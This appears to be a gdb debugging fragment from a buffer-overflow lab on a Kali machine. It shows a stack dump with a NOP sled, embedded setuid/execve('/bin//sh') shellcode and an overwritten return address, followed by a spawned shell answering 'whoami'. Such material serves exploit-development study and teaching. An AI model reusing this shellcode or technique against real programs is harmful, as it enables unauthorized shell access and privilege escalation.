 (gdb) x/40x $esp
0xbffff140: 0x08048273 0xb7fe02e5 0x0804823c 0x90909090
0xbffff150: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff160: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff170: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff180: 0x90909090 0x90909090 0x90909090 0xc389c031
0xbffff190: 0x80cd17b0 0x6852d231 0x68732f6e 0x622f2f68
0xbffff1a0: 0x52e38969 0x8de18953 0x80cd0b42 0x2a2a2a2a
0xbffff1b0: 0x2a2a2a2a 0x2a2a2a2a 0x2a2a2a2a 0xbffff170
0xbffff1c0: 0xbffff400 0xbffff294 0xbffff2a0 0x08049178
0xbffff1d0: 0xb7fe6080 0xbffff1f0 0x00000000 0xb7dede46
(gdb) continue
Continuing.
process 32483 is executing new program: /usr/bin/dash
Error in re-setting breakpoint 1: No source file named /home/kali/Stack/stack.c.
$ whoami
[Detaching after fork from child process 32520]
kali
$